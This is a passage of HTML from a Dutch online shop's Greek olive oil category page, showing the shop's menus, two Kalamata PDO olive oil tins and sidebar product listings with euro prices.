		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/" aria-current="page">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>&nbsp;&#47;&nbsp;Page 3</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Griekse olijfolie</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 31&ndash;32 of 32 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" selected='selected'>Sort by popularity</option>
					<option value="rating">Sort by average rating</option>
					<option value="date">Sort by latest</option>
					<option value="price">Sort by price: low to high</option>
					<option value="price-desc">Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	</form>
<ul class="products columns-3">
<li class="product type-product post-162 status-publish first instock product_cat-kalamata-olijfolie has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/pdo-blik-5-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=510%2C722&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-5-l-tin-510x722.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">PDO blik 5&nbsp;l</h2>
</a><a href="https://www.degrieksewinkel.nl/product/pdo-blik-5-l/" data-quantity="1" class="button product_type_simple" data-product_id="162" data-product_sku="" aria-label="Read more about &ldquo;PDO blik 5&nbsp;l&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-157 status-publish instock product_cat-kalamata-olijfolie has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/pdo-kalamata-blik-3-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-3-l-tin.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">PDO blik 3&nbsp;l</h2>
</a><a href="https://www.degrieksewinkel.nl/product/pdo-kalamata-blik-3-l/" data-quantity="1" class="button product_type_simple" data-product_id="157" data-product_sku="" aria-label="Read more about &ldquo; PDO blik 3&nbsp;l&rdquo;" rel="nofollow">Read more</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/page/2/">&larr;</a></li>
	<li><a class="page-numbers" href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/page/2/">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
</ul>
</nav>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/meli-attiki-honing-van-attica-05-kg/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/01/attiki-honey-455.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Meli Attiki - Honing van Attica 500 gr tin</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gerovassiliou-evangelo/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?w=696&amp;ssl=1 696w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/ktima-gerovassiliou-evangelo-750-ml.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gerovassiliou Evangelo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ovilos-wit/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-white.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Biblia Chora - Ovilos wit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;34,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-rozen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%cf%84%cf%81%ce%b9%ce%b1%ce%bd%cf%84%ce%b1%cf%86%cf%85%ce%bb%ce%bb%ce%bf-45/">
		<img width="375" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B3%CE%BB%CF%85%CE%BA%CE%BF-%CF%84%CF%81%CE%B9%CE%B1%CE%BD%CF%84%CE%B1%CF%86%CF%85%CE%BB%CE%BB%CE%BF.jpeg?resize=375%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Sweet lepel rozen - Γλυκο του κουταλιου τριανταφυλλο 453 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/zoete-azijn-met-granaatappel-bio-250-ml-sofia-tis-fisis/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Zoete azijn met granaatappel 250 ml - Sofia tis fisis</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,40</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-glazen-klein/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzoglas-pilavas.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzoglas klein (zonder brandname)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,45</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
